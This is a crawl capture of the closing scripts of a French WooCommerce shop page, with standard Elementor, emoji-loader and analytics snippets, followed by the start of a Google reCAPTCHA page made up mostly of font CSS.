var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","nonce":"1053254ae0","urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecuje.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecuje.fr\/panier\/","checkout_page_url":"https:\/\/www.ecuje.fr\/votre-commande\/","fragments_nonce":"6ca82eea93"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.ecuje.fr/wp-admin/admin-ajax.php","products":"{\"category_name\":\"fraternite-respect\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":513,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecuje.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecuje.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '2810716509080528');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "fac572a3-6e97-4691-93f0-c3df32b04045"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ecuje.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":183564550,"store_id":"b39be093-1117-41b7-a2dc-40586a788285","ui":null,"url":"https://www.ecuje.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Libert\u00e9 Egalit\u00e9 Fraternit\u00e9\u0026#8230; Respect"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM&co=aHR0cHM6Ly93d3cuZWN1amUuZnI6NDQz&hl=en&type=v2_checkbox&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=dbivij5yu9pm
body_size: 49313
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 